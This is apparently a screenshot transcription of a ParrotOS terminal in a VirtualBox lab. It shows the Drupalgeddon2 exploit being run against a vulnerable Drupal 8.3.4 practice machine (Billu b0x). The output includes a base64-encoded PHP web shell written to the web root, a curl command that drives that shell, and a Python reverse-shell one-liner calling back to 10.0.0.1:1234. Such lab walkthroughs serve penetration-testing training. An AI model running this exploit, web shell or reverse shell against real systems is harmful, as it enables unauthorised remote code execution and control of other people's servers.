 ParrotOS (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Thu Jul 26, 05:46
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal Parrot Terminal
[✗]─[spirit@parrot]─[~/Billu2]
$ruby exploit.rb http://10.0.2.10
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[*] Target : http://10.0.2.10/
--------------------------------------------------------------------------------
[!] MISSING: http://10.0.2.10/CHANGELOG.txt (404)
[+] Found  : http://10.0.2.10/core/CHANGELOG.txt (200)
[+] Drupal!: 8.3.4
--------------------------------------------------------------------------------
[*] Testing: Code Execution
[*] Payload: echo AOWSHPVE
[+] Result :
AOWSHPVE<span class="ajax-new-content"></span>
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: File Write To Web Root (./)
[*] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee ./s.php
[+] Result :
<?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }<span class="ajax-new-content"></span>
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[*] Fake shell:   curl 'http://10.0.2.10/s.php' -d 'c=whoami'
billu-b0x>> python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.file
no(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
sf_spirited_wolf
Menu Parrot Terminal
Right Ctrl
Menu ParrotOS (Snapshot... billu b0x [Running] - ... 26% (2:29) Thursday July 26, 3:16:59 PM